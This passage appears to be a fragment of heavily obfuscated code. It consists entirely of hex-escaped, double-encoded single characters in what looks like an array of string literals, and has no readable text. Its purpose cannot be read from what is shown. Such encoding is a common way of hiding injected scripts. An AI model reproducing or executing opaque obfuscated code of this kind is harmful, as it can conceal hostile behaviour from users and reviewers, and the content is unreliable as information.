5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x4a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x31\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x31\x65\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x47\x5c\x5c\x31\x71\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x56\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x67\x5c\x5c\x59\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x